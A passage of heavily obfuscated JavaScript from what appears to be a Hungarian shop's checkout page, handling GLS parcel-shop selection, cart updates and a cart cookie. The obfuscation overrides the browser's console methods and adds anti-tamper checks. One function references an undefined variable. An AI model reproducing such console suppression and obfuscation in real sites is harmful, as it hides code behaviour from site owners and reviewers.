_0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Kiválasztva ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var _0x1d97b9=document[_0x1a2e32(0x1da)]('parcelShopDeliveryInput'),_0x1227c6=document['getElementById'](_0x1a2e32(0x1d6));withParcelShop=![],selectedParcelShopLabel[_0x1a2e32(0x1c6)]='',document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2))[_0x1a2e32(0x1c6)]='',updateCart(null,null,null);}
    //#8
  function _0x5692(_0x490604,_0x4a6272){const _0x4bd993=_0x3185();return _0x5692=function(_0x5a00f0,_0x4be488){_0x5a00f0=_0x5a00f0-0x122;let _0x5cdfbd=_0x4bd993[_0x5a00f0];return _0x5cdfbd;},_0x5692(_0x490604,_0x4a6272);}(function(_0x89ab53,_0x3b680a){const _0x23ff9f=_0x5692,_0x2d0764=_0x89ab53();while(!![]){try{const _0x57ad45=parseInt(_0x23ff9f(0x12a))/0x1*(-parseInt(_0x23ff9f(0x146))/0x2)+-parseInt(_0x23ff9f(0x13e))/0x3*(-parseInt(_0x23ff9f(0x156))/0x4)+-parseInt(_0x23ff9f(0x142))/0x5+parseInt(_0x23ff9f(0x15b))/0x6+-parseInt(_0x23ff9f(0x14c))/0x7+parseInt(_0x23ff9f(0x159))/0x8*(-parseInt(_0x23ff9f(0x152))/0x9)+parseInt(_0x23ff9f(0x14f))/0xa;if(_0x57ad45===_0x3b680a)break;else _0x2d0764['push'](_0x2d0764['shift']());}catch(_0x290504){_0x2d0764['push'](_0x2d0764['shift']());}}}(_0x3185,0xd93cc));const _0x1b20a6=(function(){let _0x439c9d=!![];return function(_0x5b8198,_0x363374){const _0x5e0141=_0x439c9d?function(){const _0xf92104=_0x5692;if(_0x363374){const _0x52f0ec=_0x363374[_0xf92104(0x151)](_0x5b8198,arguments);return _0x363374=null,_0x52f0ec;}}:function(){};return _0x439c9d=![],_0x5e0141;};}()),_0x1bc3de=_0x1b20a6(this,function(){const _0x242c8e=_0x5692;return _0x1bc3de['toString']()[_0x242c8e(0x135)](_0x242c8e(0x132))[_0x242c8e(0x137)]()[_0x242c8e(0x14e)](_0x1bc3de)[_0x242c8e(0x135)](_0x242c8e(0x132));});_0x1bc3de();const _0x4be488=(function(){let _0x169356=!![];return function(_0x1db3d2,_0x416522){const _0x1b44de=_0x169356?function(){const _0x2e4b0f=_0x5692;if(_0x416522){const _0x3bc7af=_0x416522[_0x2e4b0f(0x151)](_0x1db3d2,arguments);return _0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const 